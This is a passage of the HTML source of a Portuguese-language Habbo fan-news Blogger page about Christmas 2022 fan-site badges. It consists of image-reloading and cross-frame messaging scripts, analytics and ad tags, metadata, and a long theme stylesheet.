  var urlnova = urlnova.replace("images-eussl.habbo.com","images.habbo.com")
  var urlnova = urlnova.replace("beta.habbonews.net","lite.habbonews.net")
  var urlnova = urlnova.replace("izinews.altervista.org","lite.habbonews.net/imagens")
  img.src = urlnova;
}
window.addEventListener("error", function(e) {
    if(e.target.tagName.toLowerCase() === "img") {

var attrimg = e.target.getAttribute("reload");
if (attrimg != "true") {
reloadImage(e.target);
e.target.setAttribute("reload", "true");
} else {
e.target.src = "https://i.imgur.com/nELsdk9.png"; 
e.target.setAttribute("rel", "tip"); e.target.title = "Erro ao carregar a imagem, ela não está disponível para visualização atualmente."; }
    }
}, true);
  
// Create IE + others compatible event handler
var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
var eventer = window[eventMethod];
var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";

// Listen to message from child window
eventer(messageEvent,function(e) {
//console.log('parent received message!:  ',e.data);
  if (typeof e.data === 'number') {
  document.getElementById('sizetracker').height = e.data + 'px';
  }
  
let mensagemfinal = e.data;
let ourSubstring = "habbonewswindows";
const result1 = mensagemfinal.toString().includes('habbonewswindows');
const result2 = mensagemfinal.toString().includes('notifinews');
const result3 = mensagemfinal.toString().includes('eventodino');
  
  
if (result1) {
newsfacility(1,"" + e.data + "");
}

if (result2) {
  
var parametros = {"action":"ajax","reacao":e.data};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-notificacoes.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
  },
  success:function(data){
   $('#carregarnotify').html(data);
  TipHelpers();
  }
  })
  
  }
  
if (result3) {
notificacoes(10, 60, new sound("https://lite.habbonews.net/imagens/sound/HBSTG_ig_winning.mp3"), 1, e.data, "eventos");
}
  
},false);

</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-56544242-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56544242-3');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2755346069248786",
          enable_page_level_ads: true
     });
</script>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css' rel='stylesheet'/>
<link href='https://lite.habbonews.net/iframes/may21-talkey/emojis22.css?0110e' rel='stylesheet'/>
<link href='https://lite.habbonews.net/newsv2.css?06102025-b3454' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.habbonews.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Habbo News: Informação com rapidez e simplicidade! - Atom" href="https://www.habbonews.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Habbo News: Informação com rapidez e simplicidade! - RSS" href="https://www.habbonews.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Habbo News: Informação com rapidez e simplicidade! - Atom" href="https://www.blogger.com/feeds/3364076693269523170/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Habbo News: Informação com rapidez e simplicidade! - Atom" href="https://www.habbonews.net/feeds/7442756081949655933/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.imgur.com/KmE8jN2.png' rel='image_src'/>
<meta content='https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html' property='og:url'/>
<meta content='#254 Momento Emblemático - Fã Sites: Natal 2022' property='og:title'/>
<meta content=' Confira os emblemas que as Fã Sites Oficiais vão disponibilizar em atividades   nessa semana, todos eles são na temática do Natal.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbYhEhxBBgkwymqn8Je5IOC00DPs4yr9_38fNBV881ZNdINjbi5aWkrQdj9yGupynJJSGhksl4TycA6_VLa2m506Q=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
#254 Momento Emblemático - Fã Sites: Natal 2022 - Habbo News: Informação com rapidez e simplicidade!
</title>
<meta content='block' name='sniply-options'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@HabboNews_k' name='twitter:site'/>
<meta content='Habbo News' property='og:site_name'/>
<meta content='pt_BR' property='og:locale'/>
<meta content='#254 Momento Emblemático - Fã Sites: Natal 2022' name='twitter:title'/>
<meta content='https://i.imgur.com/KmE8jN2.png' property='3og:image'/>
<meta content='https://i.imgur.com/KmE8jN2.png' name='twitter:image'/>
<meta content='https://i.imgur.com/KmE8jN2.png' itemprop='image'/>
<meta content='habbo news, fã site habbo, emblemas disponiveis habbo, novidades habbo, fansite habbo, habbonight, habbid, prohabbo, beatshabbo, habblindados, habbonicnews, habbocolor, kihabbo, habbonitos, raduckets, habbo2020, moedas grátis, premiado do mes, lighthabbo, cafedourado' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='#254 Momento Emblemático - Fã Sites: Natal 2022' property='og:title'/>
<meta content='https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.imgur.com/KmE8jN2.png' property='1og:image'/>
<style id='page-skin-1' type='text/css'><!--
/*
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://i.imgur.com/IBjiy56.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { padding:0 0 5px;  }
ul li { list-style-type: none;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
/* display: none !important; */
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #032541;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: url(https://i.imgur.com/km9di8A.png) repeat fixed;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:100%;}
#content-wrapper {
margin: 0 auto;
overflow: hidden;
max-width: 2000px;
}
#sidebar-wrapper {
float: right;
/*width:30%;*/
max-width: 370px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
display: block; margin-left: auto; margin-right: auto; width: 1352px;
background: #032541;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.inline-ad {
margin: 2em 0;
text-align: center;
line-height: 0;
display: none;
}
.top-bar-menu {
float: right;
position: absolute;
right: 60px;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: inherit;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #032541
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 175px;
background-color:#032541;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers-espaco23 {
color: #fff;
padding: 30px 0;
margin:0 auto;
background-color: #042541;
height: 190px;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
background-color: #042541;
height: 173px;
}
#header-wrappers-HWEEN21 {
color: #fff;
padding: 30px 0;
margin:0 auto;
background-color: #042541;
height: 240px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
/* ######## 1349 ######################### */
/* ######## 292 ######################### */
.headerleft-HWEEN21 img {
height: 205px;
z-index: 3;
top: 11px !important;
}
.headerleftHWEEN22 img {
height: 205px;
z-index: 3;
top: 15px !important;
}
.headerleft img {
top: 1px ; height: 167px ; text-align: center; padding: 0 !important; image-rendering: -webkit-optimize-contrast;
z-index: 3;
padding: 0 !important;
}
.headerleft-original img {
width: 208px;
height: 173px;
z-index: 3;
padding: 0 !important;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #032541;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
/* ######## Ticker Css ######################### f105*/
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #032541;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Slider Css ######################### -ORIGINAL */
.feat-slider-wrap {
position: relative;
margin: 15px auto 0;
}
.feat-slider-wrap h2.title {
display:none;
}
.fixando {
margin: 0 auto;
overflow: hidden;
}
/* ######## Sidebar Css ######################### */
.ty-trigger {
width: 1200px;
}
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #032541;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#032541;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://i.imgur.com/R1h6JrH.png) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url(https://i.imgur.com/SEjyhZ4.png) repeat-x;
opacity: .8;
}
.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
padding-top: 10px;
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
/* ######## Post Css ######################### */
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 17px;
padding: 0;
}
.breadcrumbs i {
color: #0088ff;
padding-right: 3px;
font-size: 30px !important;
float: left;
line-height: 20px;
}
.breadcrumbs span a.bhome {
color: #0088ff;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
float: left;
}
.breadcrumbs span a:hover {
color: #0088ff;
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 0;
}
.post {
padding: 5px;
display: block;
overflow: hidden;
word-wrap: break-word;
/* background: #ffffff; */
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
text-align: left;
clear: both;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post .retitle h2 {
}
.post .retitle h2 a {
color: #000;
font-size: 18px;
line-height: 22px;
font-weight:700;
}
.post .retitle h2 {
padding: 0;
}
.retitle h2 {
margin: 0 0 2px;
display: block;
}
.post-body {
font-size: 12pt;
font-family: Hind,Arial,sans-serif!important;
color: black;
margin-bottom: 25px;
}
.post-home-image {
float: left;
width: 270px;
height: 180px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 180px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb a {
width: 100%;
height: 180px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #0088ff;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #032541;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family:inherit;
}
.read-more:hover {
background: #0088ff;
color:#fff;
}
.post-header {
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.resumo {
margin-top: 5px;
color: #919191;
}
.resumo span {
display: block;
font-size: 13px;
line-height: 1.5em;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 10px 20px;
margin-right: 8px;
color: #fff;
background-color: #032541;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a i, .showpage a i {
font-size: 11px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0088ff;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 75%;
margin-left: 2px;
background-color: #0088ff;
font-family: 'Roboto',sans-serif;
font-weight: 700;
}
.item .post-footer .label-head a {
color: #fff;
margin-left: 2px;
padding: 3px 8px;
font-size: 13px;
background-color: #032541;
font-family: 'Roboto',sans-serif;
}
.ty-post-share {
margin: 10px 0 0;
font-size: 12px;
padding: 0;
}
.ty-post-share ul {
padding: 0;
overflow: hidden;
list-style: none;
}
.ty-post-share li {
display: block;
float: left;
width: 25%;
text-align: center;
}
.ty-post-share li.ty-twitter a {
background: #4b96d7;
}
.ty-post-share li.ty-facebook a {
background: #2a3e8c;
}
.ty-post-share li.ty-pinterest a {
background: #ae0000;
}
.ty-post-share a {
display: block;
width: 100%;
font-size: 12px;
padding: 1em;
color: #fff;
background: #000;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
}
.ty-post-share a .fa {
font-size: 18px;
margin-left: 15px;
}
.share2 {font-size: 13px; color:#0088ff; border: 1px solid; padding:4px; float: left; margin-left: 5px; padding-right: 7px; padding-left: 7px;font-weight: 800; letter-spacing: 0.6px;margin-top: 10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: inherit;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
color: #777
}
.ty-author-box ul {
overflow: hidden;
padding: 0;
margin: 6px;
}
.ty-author-box ul li:first-child {
margin-left: 0;
}
.ty-author-box ul li {
float: left;
margin-left: 7px;
text-align: center;
font-size: .875rem;
border-radius: 3px;
list-style-type: none;
padding: 0;
}
.ty-author-box ul li a {
display: block;
padding: 8px 10px;
background: #eee;
}
.ty-author-box ul li a:hover {
background:#0088ff;
color:#fff;
}
#related-articles {
margin-bottom: 10px;
}
#related-articles .related-text {
display: none;
}
h3.related-title { color: white; font-family: Roboto, sans-serif; }
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
height: 240px;
background: #072838;
display: inline-block;
border-radius: 3px;
text-align: initial;
position: relative;
color: #fff;
cursor: pointer;
top: -4px;
width: 100%;
/*height: 120px; */
overflow: hidden;
/*border-radius: 2px; */
}
.related li .related-img {
background-position: 0px;
display: block;
width: 100%;
height: 100%;
/*width: 100%; */
/*height: 120px; */
/*display: block; */
/*transition: all .3s ease-out!important; */
/*-webkit-transition: all .3s ease-out!important; */
/*-moz-transition: all .3s ease-out!important; */
/*-o-transition: all .3s ease-out!important; */
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
background: rgba(0,0,0,0.65);
padding: 12px;
bottom: 0;
position: absolute;
max-height: 86px;
min-height: 86px;
width: 100%;
}
.related-title a {
font-family: Roboto, sans-serif;
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: white;
display: block;
font-size: 16px;
font-stretch: inherit;
font-style: inherit;
font-variant: inherit;
font-weight: bold;
}
.related-title a:hover {
color: white;
font-family: Roboto, sans-serif;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments .comments-content .comment:last-child {
border-bottom: 0;
padding-bottom: 0;
padding-top: 30px;
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
display: none;
}
.comments h4 {
color: #000;
font-size: 11pt;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
